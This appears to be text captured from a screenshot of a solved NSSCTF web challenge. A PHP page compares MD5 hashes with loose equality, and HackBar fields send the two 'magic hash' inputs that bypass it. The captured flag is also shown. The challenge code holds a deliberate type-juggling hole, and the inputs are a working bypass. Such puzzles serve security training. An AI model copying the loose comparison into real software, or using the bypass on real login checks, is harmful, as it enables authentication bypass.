 <?php
  highlight_file(__FILE__);
  include 'flag2.php';
if (isset($_GET['name']) && isset($_POST['password'])){
        $name = $_GET['name'];
        $password = $_POST['password'];
        if ($name != $password && md5($name) == md5($password)){
                echo $flag;
        }
        else {
                echo "wrong!";
        }
}
else {
        echo 'wrong!';
}
?>
NSSCTF{fe652760-2850-4b9d-afe7-c0ccf4591eb6}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node7.anna.nssctf.cn:21693/?name=240610708
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
password=QLTHNDT